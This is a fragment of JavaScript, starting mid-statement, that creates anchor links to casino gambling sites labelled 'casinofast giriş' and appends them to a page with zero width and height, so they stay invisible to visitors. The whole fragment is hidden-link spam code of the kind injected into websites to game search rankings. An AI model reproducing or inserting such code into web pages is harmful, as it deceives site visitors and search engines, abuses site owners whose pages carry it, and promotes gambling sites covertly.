a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
